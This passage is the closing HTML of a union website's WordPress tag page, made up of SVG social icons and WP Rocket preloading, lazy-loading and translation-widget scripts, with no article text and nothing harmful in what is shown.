0.915-0.911 1.693-1.735 2.188 0.779-0.097 1.539-0.308 2.256-0.627-0.518 0.789-1.171 1.48-1.928 2.043z"></path> </symbol> <symbol id="icon-youtube-2" viewBox="0 0 32 32"> <path d="M13.478 21.182l6.574-5.253-6.574-5.253v10.507zM16.109 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM26.626 19.871c-0.005 2.175-1.767 3.937-3.942 3.942h-13.148c-2.175-0.005-3.937-1.767-3.942-3.942v-7.885c0.005-2.175 1.767-3.937 3.942-3.942h13.148c2.175 0.005 3.937 1.767 3.942 3.942v7.885z"></path> </symbol> <symbol id="icon-search" viewBox="0 0 32 32"> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </symbol> <symbol id="icon-facebook" viewBox="0 0 32 32"> <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path> </symbol> <symbol id="icon-twitter" viewBox="0 0 32 32"> <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path> </symbol> <symbol id="icon-youtube" viewBox="0 0 32 32"> <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path> </symbol> <symbol id="icon-flickr" viewBox="0 0 32 32"> <path d="M0 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7zM18 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7z"></path> </symbol> <symbol id="icon-instagram" viewBox="0 0 32 32"> <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path> <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path> <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path> </symbol> <symbol id="icon-linkedin" viewBox="0 0 32 32"> <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path> <path d="M2 12h6v18h-6v-18z"></path> <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path> </symbol> <symbol id="icon-play" viewBox="0 0 32 32"> <path d="M6 4l20 12-20 12z"></path> </symbol> </defs> </svg> <script id="rocket-browser-checker-js-after">"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after</script> <script id="rocket-preload-links-js-extra">var RocketPreloadLinksConfig = {"excludeUris":"/get-involved/voter-information/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|http://(/%5B/%5D+)?/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.smart-union.org","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra</script> <script id="rocket-preload-links-js-after">(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after</script> <script id="child-js-js-extra">var mgThemeVars = {"svgPath":"https://www.smart-union.org/wp-content/themes/smart/images/icomoon/SVG/"};
//# sourceURL=child-js-js-extra</script> <script src="https://www.smart-union.org/wp-content/themes/smart/dist/site-35730907410428b64fbe.js" id="child-js-js"></script> <script id="gt_widget_script_81002350-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['81002350'] = {"default_language":"en","languages":["en","pt","es","vi"],"url_structure":"sub_directory","flag_style":"2d","wrapper_selector":"#gt-wrapper-81002350","alt_flags":{"en":"usa"},"float_switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_81002350-js-before</script><script src="https://www.smart-union.org/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/joseph-williams/" data-gt-orig-domain="www.smart-union.org" data-gt-widget-id="81002350" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script> <script type="rocketlazyloadscript" async="async" data-rocket-src="https://static.srcspot.com/libs/heddi.js" data-rocket-type="application/javascript"></script> <script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.smart-union.org\/wp-admin\/admin-ajax.php","nonce":"9ea76a590b","url":"https:\/\/www.smart-union.org\/tag\/joseph-williams","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->